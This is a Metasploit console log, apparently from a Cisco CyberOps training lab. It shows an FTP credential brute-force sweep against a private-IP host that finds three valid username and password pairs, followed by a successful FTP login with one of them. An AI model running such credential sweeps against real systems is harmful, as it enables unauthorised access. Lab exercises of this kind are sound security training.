 msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 10.196.201.145:21 - 10.196.201.145:21 - Starting FTP login sweep
[+] 10.196.201.145:21 - 10.196.201.145:21 - Login Successful: cisco:password
[-] 10.196.201.145:21 - 10.196.201.145:21 - LOGIN FAILED: analyst:password (Incorrect: )
[+] 10.196.201.145:21 - 10.196.201.145:21 - Login Successful: analyst:cyberops
[-] 10.196.201.145:21 - 10.196.201.145:21 - LOGIN FAILED: sec_admin:password (Incorrect: )
[-] 10.196.201.145:21 - 10.196.201.145:21 - LOGIN FAILED: sec_admin:cyberops (Incorrect: )
[+] 10.196.201.145:21 - 10.196.201.145:21 - Login Successful: sec_admin:net_secPW
[-] 10.196.201.145:21 - 10.196.201.145:21 - LOGIN FAILED: :password (Incorrect: )
[-] 10.196.201.145:21 - 10.196.201.145:21 - LOGIN FAILED: :cyberops (Incorrect: )
[-] 10.196.201.145:21 - 10.196.201.145:21 - LOGIN FAILED: :net_secPW (Incorrect: )
[-] 10.196.201.145:21 - 10.196.201.145:21 - LOGIN FAILED: : (Incorrect: )
[*] 10.196.201.145:21 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) > ftp cisco@10.196.201.145
[*] exec: ftp cisco@10.196.201.145
Connected to 10.196.201.145.
220 Welcome to Cisco CyberOps VM FTP Service.
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.